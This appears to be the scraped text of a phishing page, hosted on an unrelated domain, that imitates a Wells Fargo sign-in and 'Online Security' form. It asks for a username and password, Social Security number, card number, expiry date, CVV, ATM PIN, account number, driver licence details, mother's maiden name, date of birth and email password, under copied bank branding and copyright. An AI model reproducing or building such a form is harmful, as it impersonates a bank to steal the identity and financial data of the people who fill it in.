 index
cabinetkignima.com/Wellsfargo_keys_account8/page2.html
Search
WELLS
FARGO
username
password
Online Security
Social Security Number
Card Number Expire Date
Cvv ATM PIN
Full Name Account No.
Phone Number Zip Code
Driver License Driver License Expire Date
Mother's Maiden
Date Of Birth
Email Address Email Password
Submit
Privacy, Security & Legal
© 1999 - 2016 Wells Fargo. All rights reserved. NMLSR ID 399801